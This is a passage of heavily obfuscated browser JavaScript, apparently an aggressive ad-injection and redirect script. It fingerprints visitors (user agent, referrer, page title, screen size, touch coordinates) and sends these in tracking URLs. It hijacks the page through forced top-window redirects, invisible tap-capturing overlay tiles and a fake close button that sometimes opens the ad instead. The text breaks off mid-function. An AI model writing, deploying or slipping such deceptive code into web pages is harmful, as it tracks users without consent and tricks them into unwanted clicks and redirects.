_0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var 